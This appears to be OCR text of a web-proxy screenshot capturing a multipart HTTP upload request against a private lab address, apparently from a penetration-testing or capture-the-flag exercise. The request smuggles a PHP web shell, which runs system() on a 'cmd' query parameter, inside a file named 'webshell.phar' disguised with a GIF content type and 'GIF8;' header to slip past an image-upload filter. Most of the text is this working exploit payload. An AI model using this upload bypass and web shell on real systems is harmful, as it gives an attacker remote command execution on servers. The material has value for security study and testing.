 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
9 Content-Length: 730
10 Origin: http://192.168.216.148
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=3plp758vs7iv4iphgtl348gqop
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------802351183360943643532569 10592
17 Content-Disposition: form-data; name="id_user"
18
19 1
20 -----------------------------80235118336094364353256910592
21 Content-Disposition: form-data; name="name"
22
23 Shell
24 -----------------------------80235118336094364353256910592
25 Content-Disposition: form-data; name="image"; filename="webshell.phar"
26 Content-Type: image/gif
27
28 GIF8;
29
30 <?php
31 echo system($_GET["cmd"]);
32 ?>
33
34 -----------------------------80235118336094364353256910592
35 Content-Disposition: form-data; name="description"
36
37 Testing
38 -----------------------------80235118336094364353256910592
39 Content-Disposition: form-data; name="price"
40
? Search... 0 matches